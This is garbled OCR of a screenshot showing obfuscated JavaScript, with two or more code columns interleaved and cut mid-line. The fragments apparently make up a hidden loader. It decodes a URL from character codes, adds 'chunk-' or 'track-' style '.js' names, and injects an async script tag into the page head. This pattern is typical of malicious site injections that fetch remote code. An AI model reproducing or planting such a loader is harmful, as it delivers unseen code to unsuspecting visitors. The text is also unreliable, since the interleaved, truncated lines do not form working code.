
5e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2
_e502c7 =
_7aa0d7 
72e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965
String.fromCharCode(..._e502c7);
String.fromCharCo
x4c3cdb,_0x17c8ea['getElementsByTagName']
var _af47fd = "https://"; var
var _bb4e5c = "htt
'head')[0x0]
_54d706 = "/"; var _2fad30
_cdbe48 = "/"; v
45965e(0xc3)]
= "chunk-"; var _26a87 =
= "track-"; var 
0x2572e7);}
".js"; var _459389 =
".js"; var _bb
ment));function
_5fc51d.createElement("script");
_43a596.createEle
_0x2d5425,_0x24f6b1)
_459389.type =
_bb45f2.ty
{var
"text/javascript";
"text/javascr
6=_0x2bda();return
_459389.async = true;
_bb45f2.async 
function(_0x442dcc,_0xed4883)
_459389.src = _af47fd +
_bb45f2.src = _
2dcc=_0x442dcc-
_e502c7 + _54d706 +
_7aa0d7 + _cd
0xb6;var
_2fad30 + _ebb919 +
_3345f5 + _ae
e=_0x2bdaa6[_0x442dcc];return
_26a87;
_6ffdb7
e;},_0x442d(_0x2d5425,_0x24f6b1);}function
_5fc51d.getElementsByTagName("head")
_43a596.getElem
){var _0x5e335c=
[0].appendChild(_459389) }
[0].appendChild(_
,'src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh
(document);
(document
_0x5e335c;};return
0x2bda();}